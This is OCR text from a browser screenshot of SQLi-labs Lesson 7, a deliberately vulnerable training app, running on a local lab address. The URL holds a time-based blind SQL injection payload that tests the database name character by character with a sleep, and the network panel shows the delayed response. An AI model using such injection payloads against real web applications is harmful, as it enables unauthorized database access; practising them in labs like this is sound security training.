 Less-7 Dump into Outfile - Mozilla Firefox
Less-7 Dump into Outfile
192.168.80.225/sqli-labs/Less-7/?id=1')) and if(substr((select database()),1,1)='s',sle
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-7/?id=1')) and if(substr((select database(... document html 932 B 691 B 5532 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B